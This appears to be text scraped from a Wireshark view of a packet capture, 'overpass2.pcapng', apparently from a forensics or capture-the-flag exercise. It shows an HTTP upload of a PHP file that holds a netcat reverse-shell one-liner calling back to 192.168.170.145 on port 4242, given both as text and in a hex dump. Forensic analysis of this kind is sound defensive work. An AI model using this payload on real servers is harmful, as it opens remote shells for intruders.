 11 7.915625379 192.168.170.145 192.168.170.159 TCP 74 47734 → 80 [SYN] Seq=0 Win=64240 Len=0 MSS=1460 SACK_PERM=1 TSval=3256067626 TSecr=0 WS=128
12 7.915783662 192.168.170.159 192.168.170.145 TCP 74 80 → 47734 [SYN, ACK] Seq=0 Ack=1 Win=65160 Len=0 MSS=1460 SACK_PERM=1 TSval=894446790 TSecr=3256067626 WS=128
13 7.915903135 192.168.170.145 192.168.170.159 TCP 66 47734 → 80 [ACK] Seq=1 Ack=1 Win=64256 Len=0 TSval=3256067627 TSecr=894446790
14 7.915992166 192.168.170.145 192.168.170.159 HTTP 1026 POST /development/upload.php HTTP/1.1 (application/x-php)
15 7.916108038 192.168.170.159 192.168.170.145 TCP 66 80 → 47734 [ACK] Seq=1 Ack=961 Win=64256 Len=0 TSval=894446790 TSecr=3256067627
16 7.916964256 192.168.170.159 192.168.170.145
17 7.916975776 192.168.170.145 192.168.170.159
18 11.984825193 192.168.170.145 192.168.170.159
19 11.985407246 192.168.170.159 192.168.170.145
20 11.985492397 192.168.170.145 192.168.170.159
21 16.986459371 192.168.170.159 192.168.170.145
22 16.986574454 192.168.170.145 192.168.170.159
23 16.986655155 192.168.170.159 192.168.170.145
24 28.573920433 192.168.170.145 192.168.170.159
25 28.574038675 192.168.170.159 192.168.170.145
26 28.574114977 192.168.170.145 192.168.170.159
27 28.574178738 192.168.170.145 192.168.170.159
Wireshark · Media type (media.type) · overpass2.pcapng
<?php exec("rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 192.168.170.145 4242 >/tmp/f")?>
[HTTP request 1/2]
[Response in frame: 16]
[Next request in frame: 18]
File Data: 454 bytes
MIME Multipart Media Encapsulation, Type: multipart/form-data
[Type: multipart/form-data]
First boundary: -----------------------------1809049028579987
Encapsulated multipart part: (application/x-php)
Content-Disposition: form-data; name="fileToUpload"; fil
Content-Type: application/x-php\r\n\r\n
Media Type
Media type: application/x-php (99 bytes)
Boundary: \r\n-----------------------------1809049028579987
Encapsulated multipart part:
Content-Disposition: form-data; name="submit"\r\n\r\n
Data (11 bytes)
Data: 55706c6f61642046696c65
[Length: 11]
02e0 70 68 70 0d 0a 0d 0a 3c 3f 70 68 70 20 65 78 65 php··
02f0 63 28 22 72 6d 20 2f 74 6d 70 2f 66 3b 6d 6b 66 c("rm
0300 69 66 6f 20 2f 74 6d 70 2f 66 3b 63 61 74 20 2f ifo /
0310 74 6d 70 2f 66 7c 2f 62 69 6e 2f 73 68 20 2d 69 tmp/f
0320 20 32 3e 26 31 7c 6e 63 20 31 39 32 2e 31 36 38 2>&1
0330 2e 31 37 30 2e 31 34 35 20 34 32 34 32 20 3e 2f .170.
0340 74 6d 70 2f 66 22 29 3f 3e 0a 0d 0a 2d 2d 2d 2d tmp/f
0350 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d -----
Frame 14, Media type (media.type), 99 bytes.
Decode as None Show as ASCII Start 0